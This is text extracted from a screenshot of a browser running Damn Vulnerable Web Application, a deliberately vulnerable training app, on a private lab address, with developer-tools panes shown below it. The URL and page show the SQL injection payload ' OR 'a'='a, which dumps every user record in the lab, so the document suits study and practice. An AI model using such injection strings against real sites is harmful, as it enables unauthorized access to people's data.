 1 2 3 4 2 19:33
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head> </head>
<body class="home"> overflow
<div id="container"> </div>
</body>
</html>
html > body.home
Filter Styles :hov .cls
element { inline
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
min-width: 981px;
height: 100%;
position: relative;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 0
margin 0
border 0